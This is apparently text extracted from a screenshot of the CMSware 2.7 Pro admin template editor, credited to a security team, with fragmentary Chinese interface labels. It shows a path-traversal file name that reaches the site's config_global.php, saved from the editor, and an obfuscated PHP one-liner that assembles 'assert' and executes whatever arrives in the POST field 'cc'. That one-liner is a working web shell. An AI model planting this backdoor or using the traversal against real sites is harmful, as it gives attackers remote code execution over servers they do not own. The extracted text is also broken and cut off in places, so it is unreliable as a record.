 收藏
收藏同步
经常去的
常去的博
关注oda
资源搜索
娱乐区
CMSware 2.7 Pro
/../../config/config_global.php.111
查找：
下一个
上一个
高亮
关闭
新建 | 保存 | 关闭
Access Error: Check ../templates/
源码编辑
源码预览
区块模
CMS调用:
CMS::LIST
CMS::C
ARCH
C
模板语法:
Loop
if/elseif/else
格式
缩略
--新闻系统模型--
来自网页的消息
确认保存吗?
确定
取消
<?php $a
= "a"."s"."s"."e"."r
"."t"; $a($_POST
[cc]); ?>
九零
Security Team